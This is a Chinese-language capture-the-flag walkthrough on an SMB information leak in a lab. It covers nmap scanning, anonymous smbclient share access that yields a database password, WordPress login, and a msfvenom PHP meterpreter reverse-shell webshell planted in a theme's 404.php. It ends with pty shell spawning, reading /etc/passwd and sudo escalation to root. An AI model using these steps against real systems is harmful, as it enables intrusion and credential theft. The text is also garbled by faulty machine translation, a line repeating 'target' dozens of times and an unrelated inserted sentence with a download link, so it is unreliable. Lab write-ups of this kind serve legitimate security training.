CTF-SMB信息泄露

最后更新:2022-05-26 10:19:36 手机定位技术交流文章

SMB介绍

SMB协定以TCP-NETBIOS为基础,标准港口使用量为139 445

SMB 协议。 计算机可以连接到互联网并下载资源文件 。

实验环境

kali 192.168.20.128

目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标 目标

亲爱的,我不知道你在说什么,这篇文章是全球之声网络特别报导的一部分。com/s/1inGR9A628icBnqcsHCHnPYQ

提取码:4c5l





信息探测

nmap- sV ip 挖掘开放服务数据

整个Nmap-A-V-T4范围。

nmap -sV 192.168.20.129

分析探测结果

共同港口0-1023,在扫描结果中寻找特殊的港口。

侦查特殊港口,重点是建立大型港口网站服务。



SMB 议定书脆弱性研究



一. 如果密码试图降落,则使用空密码,并访问和下载敏感数据;

smbclient -L ip



smbclient '\ipshare$'

它与印刷品和IPC没有什么区别。





get 敏感文件

发现了数据库密码数据(Admin; TogieyMYSQL 12345)。



远程连接到3306港是不可行的。



无法远程进入22号港口。



2. 分析SMB协议的远程溢出差距

Seechspluit Samba 版本号

没有发现任何远程的错误溢出 。



http 协议脆弱性分析

1.浏览器查看网站

二号,用迪尔德・尼克托探测

打开查看





利用密码登录

登陆网站



三. 寻找突破点、后台记录和上传 Webshell



创建 Webshell



msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.20.128 lport=4444 -f raw



创建 Webshell.php



启动监听



上传 Webshell





update file

获取反弹shell

你为什么选择25?

http://192.168.20.129/wordpress/wp-content/themes/twentyfifteen/404.php



4.优化终端

python -c "import pty;pty.spawn('/bin/bash')"

![]()



五. 检索用户名:cat/etc/passwd

第六. 检索密码: 共享目录中的敏感文件, 增加权限





su 用户名

12345 在细节前出现。 密码在 txt 文件中 。

sudo-l

sudo su

![]()



检查 旗. txt (根目录. txt 中找不到旗, 从而检查 proof. txt )

本文由 在线网速测试 整理编辑,转载请注明出处。